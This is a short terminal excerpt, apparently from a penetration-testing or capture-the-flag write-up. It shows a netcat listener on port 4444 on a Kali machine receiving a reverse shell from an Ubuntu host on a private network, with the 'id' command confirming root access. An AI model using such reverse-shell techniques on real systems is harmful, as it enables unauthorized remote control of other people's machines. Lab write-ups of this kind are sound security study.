 (parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.31.73] from (UNKNOWN) [192.168.31.48] 59168
bash: cannot set terminal process group (2173): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu20:~# id
id
uid=0(root) gid=0(root) groups=0(root)